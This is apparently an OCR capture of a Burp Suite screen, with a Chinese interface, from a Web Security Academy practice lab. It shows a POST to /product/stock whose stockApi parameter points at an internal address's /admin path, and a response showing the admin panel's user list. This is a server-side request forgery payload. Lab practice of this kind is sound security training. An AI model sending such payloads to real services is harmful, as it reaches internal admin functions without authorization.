 请求
美化 Raw Hex Chinese \n
1 POST /product/stock HTTP/2
2 Host: 0aa6009504f2bb93832bd2c300d0005e.web-security-academy.net
3 Cookie: session=WMpKNvyW43JSqEyYzMot55yCDX7ntDKX
4 Content-Length: 49
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aa6009504f2bb93832bd2c300d0005e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa6009504f2bb93832bd2c300d0005e.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F192.168.0.86%3A8080%2Fadmin
响应
美化 Raw Hex 页面渲染 Chinese \n
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头